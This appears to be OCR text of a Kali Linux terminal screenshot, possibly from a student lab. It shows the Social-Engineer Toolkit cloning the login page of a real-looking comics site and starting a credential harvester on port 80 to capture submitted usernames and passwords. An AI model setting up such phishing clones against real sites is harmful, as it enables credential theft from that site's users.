 root@kali: /home/n20dcat002
File Actions Edit View Help
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
2.136]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.nettruyenss.com/Secure/Logi
n.aspx?returnurl=%2F
[*] Cloning the website: https://www.nettruyenss.com/Secure/Login.aspx?return
url=%2F
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: